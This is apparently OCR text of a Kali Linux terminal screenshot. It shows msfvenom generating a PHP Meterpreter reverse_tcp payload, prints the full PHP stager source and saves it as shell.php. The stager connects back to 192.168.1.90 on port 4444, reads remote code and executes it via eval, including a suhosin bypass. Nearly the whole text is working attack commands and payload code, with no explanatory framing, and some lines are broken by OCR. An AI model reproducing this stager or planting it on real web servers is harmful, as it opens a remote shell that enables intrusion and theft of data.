 Shell No. 3
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3 Shell No. 4
l communication over HTTPS (Windows x64 winhttp)
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.90'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $
s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @
socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
{ die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4);
break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_t
ype) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; }
} $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.
disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp/ LHOST=192.168.1.90 LPO RT=4444 -o shell.php
Error: invalid payload: php/meterpreter/reverse_tcp/
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO RT=4444 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: shell.php
root@Kali:~#